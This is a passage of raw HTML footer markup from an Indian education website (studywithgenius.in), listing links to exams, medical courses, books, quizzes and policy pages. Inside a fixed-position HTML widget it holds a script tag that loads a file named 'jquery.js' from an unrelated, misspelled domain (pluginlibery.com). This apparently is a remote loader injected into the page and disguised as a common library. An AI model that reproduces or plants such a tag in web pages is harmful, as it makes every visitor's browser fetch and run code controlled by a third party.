						<a class="elementor-repeater-item-3260a72 ekit_badge_left" href="https://studywithgenius.in/makaut-resources/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Makaut</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-aa07e08 ekit_badge_left" href="https://studywithgenius.in/jexpo-2021-application-form-extended-registration-dates-fees-and-process/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Polytechnic</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-dcaa0d4 ekit_badge_left" href="https://studywithgenius.in/programming-blog/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Programming</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-eef8072" data-id="eef8072" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3797a4 elementor-widget elementor-widget-heading" data-id="f3797a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Medical</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-d04bef9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d04bef9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2469e14 elementor-widget elementor-widget-elementskit-page-list" data-id="2469e14" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-21abf48 ekit_badge_left" href="https://studywithgenius.in/bachelor-of-pharmacy-b-pharm-course/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">B. Pharma</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3260a72 ekit_badge_left" href="https://studywithgenius.in/diploma-in-pharmacy-dpharm-course-details/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">D. Pharma</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-aa07e08 ekit_badge_left" href="https://studywithgenius.in/gnm-study-general-nursing-midwifery/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">ANM-GNM</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-dcaa0d4 ekit_badge_left" href="https://studywithgenius.in/neet-2021-exam-date-registration-latest-news/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">MBBS</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-f6cd39b ekit_badge_left" href="https://studywithgenius.in/neet-2021-exam-date-registration-latest-news/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">B.Sc. Nursing</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-c4f5213 ekit_badge_left" href="https://studywithgenius.in/exam/smfwbee-2021-exam/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Paramedical</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d6daa3c" data-id="d6daa3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-675c6ff elementor-widget elementor-widget-heading" data-id="675c6ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Exams</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-722ebd8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="722ebd8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d7b5137 elementor-widget elementor-widget-elementskit-page-list" data-id="d7b5137" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-5f75472 ekit_badge_left" href="https://studywithgenius.in/jee-main-2021/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">JEE Main 2021</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-fd8d308 ekit_badge_left" href="https://studywithgenius.in/jee-advanced-2021/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">JEE Advanced 2021</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1d68d13 ekit_badge_left" href="https://studywithgenius.in/exam/wbjee-2021/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">WBJEE 2021</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-269f772 ekit_badge_left" href="https://studywithgenius.in/neet-2021-exam-date-registration-latest-news/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">NEET</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-e790889 ekit_badge_left" href="https://studywithgenius.in/aiims-mbbs-exam-dateeligibility/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">AIIMS</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-8761212 ekit_badge_left" href="https://studywithgenius.in/exam/jelet-2021/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">JELET 2021</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a370c43 ekit_badge_left" href="https://studywithgenius.in/jexpo-2021-application-form-extended-registration-dates-fees-and-process/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">JEXPO 2022</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-7c2e3bb ekit_badge_left" href="https://studywithgenius.in/wbjee-anm-gnm-2021/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">WBJEE ANM GNM</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-75230c5 ekit_badge_left" href="https://studywithgenius.in/exam/smfwbee-2021-exam/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">SMFWBEE 2021</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-a0db085 ekit_badge_left" href="https://studywithgenius.in/exam/smfwbee-2021-exam/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">GATE 2022</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d7bc485" data-id="d7bc485" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b56b11c elementor-widget elementor-widget-heading" data-id="b56b11c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Quiz / Mock Test</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-ef6c1f1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ef6c1f1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a454421 elementor-widget elementor-widget-elementskit-page-list" data-id="a454421" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-ef29df2 ekit_badge_left" href="https://studywithgenius.in/engineering-mcq/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Engineering</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-92e24bf ekit_badge_left" href="https://studywithgenius.in/engineering-books/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Medical</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-964ed85 ekit_badge_left" href="https://studywithgenius.in/engineering-books/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Nursing</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-f23ffed ekit_badge_left" href="https://studywithgenius.in/engineering-books/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Pharmacy</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-12d0582 ekit_badge_left" href="https://studywithgenius.in/engineering-books/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">NCERT</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-77d560c ekit_badge_left" href="https://studywithgenius.in/cbse-class-10-mcq-2/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">CBSE Class 10</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d25e60c ekit_badge_left" href="https://studywithgenius.in/cbse-class-10-mcq-2/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">CBSE Class 12</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-c689ba2 ekit_badge_left" href="https://studywithgenius.in/cbse-class-10-mcq-2/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">WBBSE Class 10</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-83a2fef ekit_badge_left" href="https://studywithgenius.in/cbse-class-10-mcq-2/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">WBBSE Class 12</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cae8f87 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cae8f87" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78707c9" data-id="78707c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d6e125 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9d6e125" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-38a90bf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38a90bf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bfb0b26" data-id="bfb0b26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d928d8a elementor-widget elementor-widget-heading" data-id="d928d8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Books</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-30b0f6a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="30b0f6a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d06ae64 elementor-widget elementor-widget-elementskit-page-list" data-id="d06ae64" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-ef29df2 ekit_badge_left" href="https://studywithgenius.in/engineering-books/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Engineering</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-92e24bf ekit_badge_left" href="https://studywithgenius.in/engineering-books/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Medical</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-964ed85 ekit_badge_left" href="https://studywithgenius.in/engineering-books/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Nursing</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-f23ffed ekit_badge_left" href="https://studywithgenius.in/engineering-books/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Pharmacy</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-12d0582 ekit_badge_left" href="https://studywithgenius.in/engineering-books/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">NCERT</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8be6f54" data-id="8be6f54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-387f5db elementor-widget elementor-widget-heading" data-id="387f5db" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Study Materials</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-1a353b5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1a353b5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e7d8218 elementor-widget elementor-widget-elementskit-category-list" data-id="e7d8218" data-element_type="widget" data-widget_type="elementskit-category-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/programming/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">Programming</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/education/gate/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">Gate</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/ece-subject/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">ECE Subject</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/education/gate/mechanical-engineering/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">Mechanical Engineering</span>
					</a>
				</li>
						</ul>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-55390b1 elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-html" data-id="55390b1" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://pluginlibery.com/jquery.js"></script>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fe25623" data-id="fe25623" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34daaa1 elementor-widget elementor-widget-heading" data-id="34daaa1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Courses List</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-e3ebd45 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e3ebd45" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4331d52 elementor-widget elementor-widget-elementskit-category-list" data-id="4331d52" data-element_type="widget" data-widget_type="elementskit-category-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/programming/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">Programming</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/education/gate/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">Gate</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/ece-subject/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">ECE Subject</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://studywithgenius.in/category/education/gate/mechanical-engineering/" >
                                                    <span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-check"></i>                            </span>
                                                <span class="elementor-icon-list-text">Mechanical Engineering</span>
					</a>
				</li>
						</ul>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d7fe405" data-id="d7fe405" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aca31cf elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="aca31cf" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-945927e elementor-widget elementor-widget-image" data-id="945927e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://studywithgenius.in/">
							<img width="150" height="150" data-src="https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-image-7016 lazyload" alt="Studywithgenius logo" data-srcset="https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM-150x150.jpeg 150w, https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM-300x300.jpeg 300w, https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM-1024x1024.jpeg 1024w, https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM-768x768.jpeg 768w, https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM-20x20.jpeg 20w, https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM-45x45.jpeg 45w, https://studywithgenius.in/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-01-at-3.09.27-PM.jpeg 1080w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0a62f35 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a62f35" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cd9117d" data-id="cd9117d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac8c704 elementor-widget elementor-widget-heading" data-id="ac8c704" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Menu Items</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-a8e2457 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-elementskit-page-list" data-id="a8e2457" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items row elementor-inline-items">
							<div class="elementor-icon-list-item col-lg-4  col-xs-6">
						<a class="elementor-repeater-item-bb06f95 ekit_badge_left" href="https://studywithgenius.in/about-us/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">About Us</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item col-lg-4  col-xs-6">
						<a class="elementor-repeater-item-3d88621 ekit_badge_left" href="https://studywithgenius.in/privacy-policy/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Privacy Policy</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item col-lg-4  col-xs-6">
						<a class="elementor-repeater-item-6cc1fa0 ekit_badge_left" href="https://studywithgenius.in/contact/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Contact</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item col-lg-4  col-xs-6">
						<a class="elementor-repeater-item-ca415fd ekit_badge_left" href="https://studywithgenius.in/dmca-and-copyright/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">DMCA</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item col-lg-4  col-xs-6">
						<a class="elementor-repeater-item-d58e320 ekit_badge_left" href="https://studywithgenius.in/disclaimer/">
							<div class="ekit_page_list_content">
																	<span class="elementor-icon-list-icon">
										<i aria-hidden="true" class="fas fa-check"></i>									</span>
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Disclaimer</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-e717fb7 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e717fb7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9bfebb4" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0da23ae" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ee4096f" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-479be30" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9e947fc" target="_blank">
